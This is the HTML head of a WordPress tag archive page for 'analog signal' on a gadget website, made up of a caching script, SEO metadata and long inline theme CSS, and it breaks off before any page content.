

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalgadgetwave.com/tag/analog-signal/
body_size: 20363
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://digitalgadgetwave.com/wp-content/litespeed/css/42b9ba29362a59379eb144df4bc4aa7a.css?ver=ebb32" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>analog signal - DigitalGadgetWave.com</title><meta name="robots" content="follow, noindex"/><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="analog signal - DigitalGadgetWave.com" /><meta property="og:url" content="https://digitalgadgetwave.com/tag/analog-signal/" /><meta property="og:site_name" content="DigitalGadgetWave.com" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="analog signal - DigitalGadgetWave.com" /><meta name="twitter:label1" content="Posts" /><meta name="twitter:data1" content="4" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitalgadgetwave.com/#organization","name":"DigitalGadgetWave.com","url":"https://digitalgadgetwave.com","logo":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/#logo","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","contentUrl":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","caption":"DigitalGadgetWave.com","inLanguage":"en-US","width":"500","height":"262"}},{"@type":"WebSite","@id":"https://digitalgadgetwave.com/#website","url":"https://digitalgadgetwave.com","name":"DigitalGadgetWave.com","publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://digitalgadgetwave.com/tag/analog-signal/#webpage","url":"https://digitalgadgetwave.com/tag/analog-signal/","name":"analog signal - DigitalGadgetWave.com","isPartOf":{"@id":"https://digitalgadgetwave.com/#website"},"inLanguage":"en-US"}]}</script> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-categories-inline-css'>.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/categories/style.min.css */</style><style id='wp-block-page-list-inline-css'>.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/page-list/style.min.css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/search/style.min.css */</style><style id='wp-block-tag-cloud-inline-css'>.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/tag-cloud/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:var(--base);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:2600px;}.wp-block-group__inner-container{max-width:2600px;margin-left:auto;margin-right:auto;}:root{--contrast:#191919;--contrast-2:#5b5b5b;--base:#ffffff;--accent:#b93434;--accent-2:#ffebeb;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}h1{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:42px;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:35px;}@media (max-width:768px){h2{font-size:30px;}}h3{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:29px;}@media (max-width:768px){h3{font-size:24px;}}h4{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:24px;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:20px;}@media (max-width:768px){h5{font-size:19px;}}h6{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:18px;}@media (max-width:768px){h6{font-size:17px;}}body, button, input, select, textarea{font-family:Roboto Slab, serif;font-size:16px;}.main-title{font-family:Barlow Semi Condensed, sans-serif;text-transform:uppercase;font-size:70px;}@media (max-width: 1024px){.main-title{font-size:60px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Barlow Semi Condensed, sans-serif;font-weight:700;font-size:26px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:inherit;text-transform:uppercase;}.top-bar{background-color:var(--contrast);color:var(--base);}.top-bar a{color:var(--base);}.top-bar a:hover{color:var(--accent);}.site-header{background-color:var(--accent);color:var(--base);}.site-header a{color:var(--base);}.site-header a:hover{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--base);}.site-description{color:var(--accent);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{color:var(--contrast);background-color:#ffffff;}.sidebar .widget a{color:var(--accent);}.sidebar .widget a:hover{color:var(--contrast);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base);background-color:var(--accent);}.site-info a{color:var(--base);}.site-info a:hover{color:var(--contrast);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base);border-color:var(--contrast-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base);border-color:var(--contrast);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base);background-color:var(--contrast);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base);--gp-search-modal-text-color:var(--contrast-2);--gp-search-modal-overlay-bg-color:rgba(26,26,26,0.8);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 30px 0px 30px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:10px;padding-right:10px;line-height:80px;}.main-navigation .main-nav ul ul li a{padding:20px 10px 20px 10px;}.navigation-search input[type="search"]{height:80px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:10px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:10px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:20px;padding-bottom:20px;margin-top:-20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:10px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 20px 40px 20px;}.site-main .wp-block-group__inner-container{padding:40px 20px 40px 20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:20%;}.is-left-sidebar{width:20%;}.site-content .content-area{width:80%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
